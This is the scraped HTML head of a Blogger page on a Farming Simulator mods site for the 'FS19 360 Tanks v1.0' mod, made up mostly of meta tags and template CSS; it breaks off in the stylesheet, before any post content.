

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html
body_size: 70961
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.fsmods.us/", "potentialAction": { "@type": "SearchAction", "target": "https://www.fsmods.us/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='FS19 360 Tanks v1.0, FS 19 &amp; 22 USA Mods Collection : FS19 360 Tanks v1.0, FS 19 &amp; 22 USA Mods Collection ' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fsmods.us/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="FS 19 &amp; 22 USA Mods Collection  - Atom" href="https://www.fsmods.us/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="FS 19 &amp; 22 USA Mods Collection  - RSS" href="https://www.fsmods.us/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="FS 19 &amp; 22 USA Mods Collection  - Atom" href="https://www.blogger.com/feeds/6701605371897636173/posts/default" />

<link rel="alternate" type="application/atom+xml" title="FS 19 &amp; 22 USA Mods Collection  - Atom" href="https://www.fsmods.us/feeds/7669144965149804151/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg' rel='image_src'/>
<meta content='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' property='og:url'/>
<meta content='FS19 360 Tanks v1.0' property='og:title'/>
<meta content='fs19 mods, fsmods, farming simulator 19 mods, american style mods' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/w1200-h630-p-k-no-nu/FS19-360-Tanks-v1.0.0.0.jpg' property='og:image'/>
<title>
FS19 360 Tanks v1.0 - FS 19 &amp; 22 USA Mods Collection 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='FS19 360 Tanks v1.0' property='og:title'/>
<meta content='https://www.fsmods.us/2021/09/fs19-360-tanks-v10.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg' property='og:image'/>
<meta content='FS 19 &amp; 22 USA Mods Collection ' property='og:site_name'/>
<meta content='https://www.fsmods.us/' name='twitter:domain'/>
<meta content='FS19 360 Tanks v1.0' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZu5kRskKAmUjAMkNfzcUykrdtku9E8Jo8bJiN41F2xPljldskaPNVfFtN4fwlvBxYrI-rYGldXcouBRlB2loktowNo0yp1PIBJjvkdjXip-EGWen1jjt_A-g5MiXzHn2mOHslRmVWE8M/s320/FS19-360-Tanks-v1.0.0.0.jpg' name='twitter:image'/>
<meta content='FS19 360 Tanks v1.0' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Tech Pro
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#3d3d3d" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#0088ff;color:#fff}::selection{background-color:#0088ff;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#0088ff;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#0088ff;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family:Ruda;font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#0088ff;}.status-msg-body {color: #3d3d3d;font-family:Ruda;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#ffffff url() repeat fixed top left;}#body-wrapper{max-width:100%;margin:0 auto;background-color:#FFF}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;padding: 15px;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;background-color: #fafafa;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.top-bar {background: #3d3d3d;}.top-bar-wrapper {position: relative;min-height:40px;color: #aaaaaa;margin:0 auto;}.top-header-date {font-size: 14px;}.top-bar-social {float: right;padding: 5px 0;}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: block;width: 30px;height: 30px;line-height: 30px;font-size: 15px;color: #eeeeee;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin:hover{color:#0088ff}.top-bar-social #social a.facebook:hover{color:#3b5998}.top-bar-social #social a.twitter:hover{color:#00aced}.top-bar-social #social a.gplus:hover{color:#df4b37}.top-bar-social #social a.rss:hover{color:#f26522}.top-bar-social #social a.youtube:hover{color:#cd201f}.top-bar-social #social a.skype:hover{color:#00aff0}.top-bar-social #social a.stumbleupon:hover{color:#eb4924}.top-bar-social #social a.tumblr:hover{color:#35465c}.top-bar-social #social a.vine:hover{color:#00b488}.top-bar-social #social a.stack-overflow:hover{color:#f48024}.top-bar-social #social a.linkedin:hover{color:#0077b5}.top-bar-social #social a.dribbble:hover{color:#ea4c89}.top-bar-social #social a.soundcloud:hover{color:#ff3300}.top-bar-social #social a.behance:hover{color:#1769ff}.top-bar-social #social a.digg:hover{color:#005be2}.top-bar-social #social a.instagram:hover{color:#c13584}.top-bar-social #social a.pinterest:hover{color:#bd081c}.top-bar-social #social a.delicious:hover{color:#3399ff}.top-bar-social #social a.codepen:hover{color:#47cf73}.top-bar-menu {float: left;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}.top-menu ul li a {padding: 10px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 14px;font-weight: normal;color: #eeeeee;text-transform: capitalize;font-family:Ruda;}.top-menu ul li a:hover {color:#0088ff;}.top-header-date {line-height: 38px;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #6d6d6d;line-height: 50px;}.header-search:hover {background:#0088ff;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #3d3d3d;z-index: 9999;transition: none;border-top: 4px solid #0088ff;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #3d3d3d;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#fff;}#header-wrappers {color: #fff;padding: 30px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #3d3d3d;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #666;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {float: left;margin: 0;padding: 0;width: auto;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;-webkit-box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);-moz-box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);box-shadow: 0 10px 16px 0 rgba(28,28,28,.04);background:#fff;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;text-align: center;border-radius:100%;}.tm-menu .hub-home a {color: #0088ff;font-size: 14px;line-height: 50px;max-height: 50px;padding:0 12px;display: block;text-transform: uppercase;font-weight: 700;}.tm-menu .hub-home a .fa {margin-right:5px;}.tm-menu .hub-home:hover > a {color:#3d3d3d;}#menu ul > li > a {color: #3d3d3d;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family:Ruda;transition: all 0.2s;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;border:1px solid rgba(0,0,0,0.05);border-top:0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);}#menu ul > li > ul > li > ul {position: absolute;background: #fff;top: 0;left: 180px;width: 180px;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-top:1px solid rgba(0,0,0,0.05);visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: rgba(0,0,0,0.05);}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li a:hover {color: #0088ff }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #3d3d3d;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #6d6d6d;}.ty-ran-yard a.ran-sym:hover {background:#0088ff;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0;color:#fff;font-family:Ruda;text-transform:uppercase;}.ticker .title span {background:#333333;padding: 5px 15px;-webkit-border-radius: 11px;border-radius: 11px;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #0088ff;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}#ticker_container #newscontent, .ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 30px;height: 30px;-webkit-border-radius: 100%;border-radius: 100%;overflow: hidden }#ticker_container #newscontent .tyard-title {font-size: 14px;font-weight: 400;display: inline-block }#ticker_container #newscontent .tyard-title a {color: #3d3d3d;}#ticker_container #newscontent .tyard-title a:hover {color: #0088ff;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }#ticker_container {margin: 0;padding: 0;height: 40px;box-sizing: border-box;overflow: hidden;}.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;float:left;width:50%;padding-right: 10px;box-sizing: border-box;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;border-bottom: 1px solid #F5F5F5;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 0;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.91);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #0088ff;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;font-family:Ruda;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;font-family:Ruda;float: left;background: rgba(0, 153, 229, 0.88);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-slide:hover .tyimg-lay {opacity: .75;}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #0088ff;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right:-50px;}.owl-prev {left: -50px;}.ty-slide:hover .owl-prev {background:#0088ff;color:#fff;left: 0;}.ty-slide:hover .owl-next {background:#0088ff;color:#fff;right:0;}.sidebar .widget {margin-bottom: 20px;position: relative;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid rgba(28,28,28,.07);transition: all .5s ease-out;}.sidebar h2 {padding: 12px 8px;margin-bottom: -2px;display: inline-block;color: #373e59;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar h2:before {display: inline-block;margin-right: 5px;width: 8px;height: 8px;border-radius: 50%;background-color: #0088ff;content: '';vertical-align: baseline;padding: 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #0088ff;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {font-family:Ruda;height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#0088ff;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px 